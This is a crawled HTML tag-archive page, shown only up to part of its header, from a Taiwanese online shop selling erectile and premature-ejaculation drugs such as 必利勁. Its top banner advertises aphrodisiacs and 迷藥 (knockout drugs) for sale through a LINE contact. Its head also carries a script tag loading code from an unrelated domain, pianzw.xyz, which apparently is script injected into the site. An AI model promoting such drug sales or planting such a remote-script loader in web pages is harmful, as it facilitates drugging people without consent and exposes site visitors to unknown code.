

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/tag/%E5%BF%85%E5%88%A9%E5%8B%81blog%E5%BF%85%E5%88%A9%E5%8B%81%E7%94%A8%E6%B3%95%E5%BF%85%E5%88%A9%E5%8B%81ptt%E5%BF%85%E5%88%A9%E5%8B%81%E6%99%82%E9%96%93%E5%BF%85%E5%88%A9%E5%8B%81%E6%98%AF%E4%BB%80
body_size: 24318
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥 - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/tag/必利勁blog必利勁用法必利勁ptt必利勁時間必利勁是什" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥 - 台灣壯陽藥局" />
<meta property="og:url" content="https://twzyyg.com/tag/必利勁blog必利勁用法必利勁ptt必利勁時間必利勁是什" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80","url":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80","name":"必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥 - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80#primaryimage"},"image":{"@id":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2021/12/必利勁-487x400-2.jpg","breadcrumb":{"@id":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2021/12/必利勁-487x400-2.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/12/必利勁-487x400-2.jpg","width":487,"height":400},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 標籤〈必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥〉的資訊提供" href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/tags/1108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-blogptt tag-1108 theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b0c9dfc5c2f0d5ddd1d9dc" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
